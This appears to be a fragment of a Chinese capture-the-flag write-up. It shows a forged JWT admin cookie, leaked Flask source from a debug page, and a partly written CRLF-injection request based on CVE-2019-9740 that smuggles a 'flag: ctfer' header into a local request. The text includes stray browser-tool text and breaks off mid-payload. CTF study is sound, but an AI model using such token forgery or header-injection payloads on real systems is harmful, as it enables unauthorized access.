 带上伪造的cookie回去，出现debug报错界面（正解此时就是直接回显内容）
File "/app/app.py", line 50, in success000
return resp
else:
if not cookies:
data = {"username": 'guest'}
else:
data = jwt.decode(cookies, secret, algorithms=['HS256'])
if data['username'] == 'admin':
message="你可以访问eeeqxxtg并提交url参数，从本地出发，出口为琪琪萋萋，头上必须有flag: ctfer，就能得到你想要的"
resp = make_response(
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://101.132.112.252:31207/success000
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
C J1c2VybmFtZSI6ImFkbWluIn0.LEQyK0K8LTVTi81LSaYm3oiEK56EFim5YHpI-zFRLRI
告诉我们“你可以访问eeeqxxtg并提交url参数，从本地出发，出口为琪琪萋萋，头上必须有flag: ctfer，就能得到你想要的”
hint提示是CVE-2019-9740，搜索相关内容
但是我构造了半天的请求体也只回显报错
Http
1 /eeeqxxtg?url=http://127.0.0.1:7777/?a=1%20HTTP/1.1%0d%0aflag:%20ctfer%0d%0aTEST:%
Hint：请参考官网上的验证代码格式，并通过并发绕过某些东西